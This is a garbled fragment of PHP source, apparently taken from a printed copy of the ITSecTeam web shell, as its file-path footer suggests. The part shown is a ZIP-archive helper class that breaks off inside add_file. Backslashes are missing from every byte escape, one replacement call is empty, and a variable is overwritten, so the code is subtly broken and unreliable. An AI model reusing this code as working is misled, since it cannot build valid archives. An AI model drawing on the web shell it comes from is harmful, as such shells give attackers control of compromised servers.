 var $ctrl_dir = array();
  var $eof_ctrl_dir = "x50x4bx05x06x00x00x00x00";
  var $old_offset = 0;
  function add_dir($name)
  {
  $name = str_replace("", "/", $name);
  $fr = "x50x4bx03x04";
  $fr .= "x0ax00";
  $fr .= "x00x00";
  $fr .= "x00x00";
  $fr .= "x00x00x00x00";
  $fr .= pack("V",0);
  $fr .= pack("V",0);
  $fr .= pack("V",0);
  $fr .= pack("v", strlen($name) );
  $fr .= pack("v", 0 );
  $fr .= $name;
  $fr .= pack("V",$crc);
  $fr .= pack("V",$c_len);
  $fr .= pack("V",$unc_len);
  $this -> datasec[] = $fr;
  $new_offset = strlen(implode("", $this->datasec));
  $cdrec = "x50x4bx01x02";
  $cdrec .="x00x00";
  $cdrec .="x0ax00";
  $cdrec .="x00x00";
  $cdrec .="x00x00";
  $cdrec .="x00x00x00x00";
  $cdrec .= pack("V",0);
  $cdrec .= pack("V",0);
  $cdrec .= pack("V",0);
  $cdrec .= pack("v", strlen($name) );
  $cdrec .= pack("v", 0 );
  $cdrec .= pack("v", 0 );
  $cdrec .= pack("v", 0 );
  $cdrec .= pack("v", 0 );
  $ext = "x00x00x10x00";
  $ext = "xffxffxffxff";
  $cdrec .= pack("V", 16 );
  $cdrec .= pack("V", $this -> old_offset );
  $this -> old_offset = $new_offset;
  $cdrec .= $name;
  $this -> ctrl_dir[] = $cdrec;
  }
  function add_file($data, $name)
  {
  $name = str_replace("", "/", $name);
  $fr = "x50x4bx03x04";
  $fr .= "x14x00";
  $fr .= "x00x00";
  $fr .= "x08x00";
  $fr .= "x00x00x00x00";
  $unc_len = strlen($data);
  $crc = crc32($data);

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 